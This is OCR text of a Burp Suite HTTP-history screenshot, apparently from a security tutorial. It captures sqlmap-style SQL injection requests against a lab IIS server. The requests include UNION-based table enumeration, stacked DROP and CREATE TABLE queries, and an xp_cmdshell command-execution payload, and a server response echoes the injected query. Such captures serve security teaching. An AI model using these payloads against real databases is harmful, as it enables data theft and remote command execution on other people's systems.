 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Para
1 http://192.168.204.164 GET /sql.asp?id=1
2 http://192.168.204.164 GET /sql.asp?id=1&bauQ%3D9846%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2C2%2C3%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%20..%2F..%2F..%2Fetc%2F...
3 http://192.168.204.164 GET /sql.asp?id=1%3BDROP%20TABLE%20sqlmapoutput--
4 http://192.168.204.164 GET /sql.asp?id=1%3BCREATE%20TABLE%20sqlmapoutput%28id%20INT%20PRIMARY%20KEY%20IDENTITY%2C%20data%20NVARCHAR%284000%29%29--
5 http://192.168.204.164 GET /sql.asp?id=1%3BDECLARE%20%40kdis%20VARCHAR%288000%29%3BSET%20%40kdis%3D0x6563686f2031%3BINSERT%20INTO%20sqlmapoutput%28data%29%20EXEC%20master..xp_cmdshell%20%40kdi...
6 http://192.168.204.164 GET /sql.asp?id=1%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BISNULL%28CAST%28dat...
7 http://192.168.204.164 GET /sql.asp?id=1%3BDELETE%20FROM%20sqlmapoutput--
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 334
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Sat, 01 Jun 2019 09:48:13 GMT
Connection: close
信安之路
select * from admin where id=1;CREATE TABLE sqlmapoutput(id INT PRIMARY KEY IDENTITY, data NVARCHAR(4000))--